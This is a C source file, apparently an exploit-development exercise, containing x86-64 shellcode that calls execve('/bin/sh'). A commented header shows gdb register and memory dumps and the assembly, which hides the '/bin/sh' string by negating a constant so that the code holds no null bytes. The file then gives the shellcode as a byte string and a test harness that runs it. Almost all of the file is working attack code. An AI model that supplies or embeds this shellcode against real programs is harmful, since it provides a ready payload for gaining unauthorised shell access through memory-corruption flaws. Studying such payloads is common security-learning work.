 ;rdi            0x4005c4 0x4005c4
;rsi            0x7fffffffdf40   0x7fffffffdf40
;rdx            0x0      0x0
;gdb$ x/s $rdi
;0x4005c4:        "/bin/sh"
;gdb$ x/s $rsi
;0x7fffffffdf40:  "\304\005@"
;gdb$ x/32xb $rsi
;0x7fffffffdf40: 0xc4    0x05    0x40    0x00    0x00    0x00    0x00    0x00
;0x7fffffffdf48: 0x00    0x00    0x00    0x00    0x00    0x00    0x00    0x00
;0x7fffffffdf50: 0x00    0x00    0x00    0x00    0x00    0x00    0x00    0x00
;0x7fffffffdf58: 0x55    0xb4    0xa5    0xf7    0xff    0x7f    0x00    0x00
;
;=> 0x7ffff7aeff20 <execve>:     mov    eax,0x3b
;   0x7ffff7aeff25 <execve+5>:   syscall
;
main:
    ;mov rbx, 0x68732f6e69622f2f
    ;mov rbx, 0x68732f6e69622fff
    ;shr rbx, 0x8
    ;mov rax, 0xdeadbeefcafe1dea
    ;mov rbx, 0xdeadbeefcafe1dea
    ;mov rcx, 0xdeadbeefcafe1dea
    ;mov rdx, 0xdeadbeefcafe1dea
    xor eax, eax
    mov rbx, 0xFF978CD091969DD1
    neg rbx
    push rbx
    ;mov rdi, rsp
    push rsp
    pop rdi
    cdq
    push rdx
    push rdi
    ;mov rsi, rsp
    push rsp
    pop rsi
    mov al, 0x3b
    syscall
 */
#include <stdio.h>
#include <string.h>
char code[] = "\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05";
int main()
{
    printf("len:%d bytes\n", strlen(code));
    (*(void(*)()) code)();
    return 0;
}